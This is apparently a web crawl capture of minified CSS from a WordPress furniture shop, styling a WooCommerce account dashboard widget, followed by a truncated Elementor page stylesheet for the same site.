.eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child{background:#f88258}@media only screen and (max-width: 768px){.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar{border-right:1px solid #eef1f3}}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation{padding:0;background-color:#fff;border-left:1px solid #eef1f3;border-bottom:1px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li{border-top:1px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{padding:16px 24px;color:#787c8a}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a:before{content:"";position:absolute;top:0;left:0;bottom:0;border-left:2px solid #181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .eael-account-profile{padding:20px 10px 20px 24px;background-color:#fff;border-top:1px solid #eef1f3;border-left:1px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content{padding:35px;border:1px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content p a:hover{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{border-radius:4px;border:1px solid #181818;background:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{color:#fff}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{border-bottom:2px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:first-child{padding-left:0px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:last-child{padding-right:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr{border-bottom:1px dashed #e4e5e7}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:first-child,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:first-child{padding-left:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr:last-child{border:none}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr:last-child th:first-child{padding-left:15px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:last-child,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:last-child{padding-right:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th a,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td a{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button{border-radius:4px;border:1px solid #e1e2e3;background:#e7e9eb;color:#1a1a21;padding:0px 13px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button:hover{border-color:#181818;background:#181818;color:#fff}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{border-radius:4px;border:1px solid #e1e2e3;background:#e7e9eb;color:#1a1a21}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:before{color:#1a1a21}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover{border-color:#181818;background:#181818;color:#fff}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover::before{color:#fff}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info .button{border-radius:4px;background:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover::before{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input{border-radius:4px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{background:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child{background:#181818}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar{background:-webkit-gradient(linear, left top, left bottom, from(#01094d), to(#01094d));background:linear-gradient(180deg, #01094d 0%, #01094d 100%)}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation{padding:0 0 32px 0}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{padding:12px 12px 12px 32px;color:#9ca2d4}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a i{font-family:"eaicon";line-height:1;color:#9ca2d4}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a svg{fill:#9ca2d4}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a i{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a svg{fill:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a:after{content:"";position:absolute;top:0;right:0;bottom:0;border-left:4px solid #4356ff;border-top-left-radius:5px;border-bottom-left-radius:5px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .eael-account-profile{padding:32px 10px 32px 20px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content{padding:30px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content p a:hover{color:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{border-radius:22px;border:1px solid #4356ff;background:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{padding-top:12px;padding-bottom:12px;border-bottom:1px solid #f3f3fa;background-color:#f9f9fd}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th:first-child{padding-left:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:first-child{padding-left:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:last-child{padding-right:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr{border-bottom:1px solid #f3f3fa}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a{color:#4356ff;-webkit-text-decoration-line:underline;text-decoration-line:underline}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:first-child,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:first-child{padding-left:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:last-child,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:last-child{padding-right:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th a,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td a{color:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button{border-radius:22px;border:1px solid #d5d8ef;background:#fff;color:#4356ff;padding:0 13px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button:hover{border-color:#4356ff;background:#4356ff;color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tbody tr,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tfoot tr{border-top:1px dashed #e4e5e7}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{border-radius:22px;border:1px solid #4356ff;background:#4356ff;color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:before{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover{border-color:#4356ff;background:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info .button{border-radius:22px;background:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{background:#f9f9fd}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title{background:#f9f9fd}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a{-webkit-transform:all .3s ease-in-out;-ms-transform:all .3s ease-in-out;transform:all .3s ease-in-out}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover{color:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover::before{color:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{background:#4356ff}body .eael-account-dashboard-wrapper .woocommerce-MyAccount-navigation-link{border:unset}body .eael-account-dashboard-wrapper .woocommerce-MyAccount-navigation-link a{background-color:unset}body .eael-account-dashboard-wrapper a:focus{outline:0}body .eael-account-dashboard-wrapper table,body .eael-account-dashboard-wrapper td,body .eael-account-dashboard-wrapper th{border:unset}body .eael-account-dashboard-wrapper .woocommerce-Address h3{padding:unset}body.woocommerce-js table.shop_table thead,body.woocommerce-page table.shop_table thead{background:unset}body.woocommerce-account .woocommerce-MyAccount-content fieldset legend{border-bottom:unset}body .woocommerce-error::before,body .woocommerce-info::before{position:unset}body table tbody tr:hover>td,body table tbody tr:hover>th{background:unset}body .woocommerce-MyAccount-content mark{background:unset}@font-face{font-family:WooCommerce;src:url("../../plugins/woocommerce/assets/fonts/WooCommerce.eot");src:url("../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("../../plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("../../plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),url("../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");font-weight:400;font-style:normal}body.theme-oceanwp .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message{display:block;line-height:3;padding-left:20px}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-1 .oceanwp-user-profile,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .oceanwp-user-profile,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-3 .oceanwp-user-profile{display:none}@media only screen and (min-width: 768px){body.theme-oceanwp .eael-account-dashboard-wrapper.preset-1 .woocommerce-MyAccount-tabs,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .woocommerce-MyAccount-tabs,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-3 .woocommerce-MyAccount-tabs{width:100%;margin:0}}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-1 .woocommerce-MyAccount-navigation ul,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-3 .woocommerce-MyAccount-navigation ul{border-top:0}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .woocommerce-MyAccount-navigation ul li a:before{margin:0}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .woocommerce-MyAccount-navigation ul li a:focus{outline:none !important}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .woocommerce-MyAccount-navigation ul li:not(.is-active) a:before{display:none}body.theme-astra:not(.cartflows-canvas):not(.cartflows-default) .woocommerce form .form-row label:not(.checkbox):not(.radio):not(.woocommerce-form__label-for-checkbox){position:relative;font-size:initial;opacity:1;padding:initial}body.theme-astra:not(.cartflows-canvas):not(.cartflows-default) .woocommerce form .form-row.ast-animate-input input[type=text]{padding:initial;margin-bottom:5px}body.theme-astra .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p#billing_address_2_field .screen-reader-text{opacity:0}body.theme-astra .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .password-input .show-password-input,body.theme-astra .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .password-input .show-password-input{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}.theme-kadence .eael-account-dashboard-content .kadence-account-avatar,.theme-kadence .eael-account-dashboard-navbar .kadence-account-avatar{display:none}


--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-54352.css?ver=1769586603
body_size: 1228
content:
.elementor-54352 .elementor-element.elementor-element-df01abd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 20px;--row-gap:0px;--column-gap:20px;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-54352 .elementor-element.elementor-element-878e723{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-54352 .elementor-element.elementor-element-878e723:not(.elementor-motion-effects-element-type-background), .elementor-54352 .elementor-element.elementor-element-878e723 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.artisanfurniture.in/wp-content/uploads/2024/02/product-img.jpg");background-position:center center;background-size:cover;}.elementor-54352 .elementor-element.elementor-element-a174157{--spacer-size:50px;}.elementor-54352 .elementor-element.elementor-element-9be0e10{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr{text-align:left;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr{text-align:left;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details p{color:Hello;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:10px;background:#F6F7FF;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar{border-radius:0px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar{background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#FFFFFF;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar ul li a{margin:0px 0px 0px 0px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li{border-radius:12px;border-style:none;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li a:hover{color:var( --e-global-color-913686e );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li.is-active a:hover{color:var( --e-global-color-913686e );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li:hover{background:var( --e-global-color-119e93f );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li.is-active:hover{background:var( --e-global-color-119e93f );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li.is-active a{color:var( --e-global-color-913686e );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li.is-active{background:var( --e-global-color-119e93f );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a:before{color:var( --e-global-color-astglobalcolor4 );font-size:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a i{color:var( --e-global-color-astglobalcolor4 );font-size:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a svg{fill:var( --e-global-color-astglobalcolor4 );height:30px;width:30px;line-height:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a:before{color:var( --e-global-color-astglobalcolor4 );font-size:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a i{color:var( --e-global-color-astglobalcolor4 );font-size:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a svg{fill:var( --e-global-color-astglobalcolor4 );height:30px;width:30px;line-height:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-image{width:60px;height:60px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content{margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;background:var( --e-global-color-913686e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p strong{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p mark{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:not(.woocommerce-orders-table__cell-order-status){color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr:not(:last-child) th{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr:not(:last-child) td{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title{font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p:not(.order-again) a{color:var( --e-global-color-119e93f );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );border-radius:12px;color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td:not(.woocommerce-orders-table__cell-order-actions) a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button{border-radius:12px;color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file{border-radius:12px;color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button.view:before{color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file:before{color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button.view:hover:before{color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file:hover:before{color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status{color:#00B05C;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 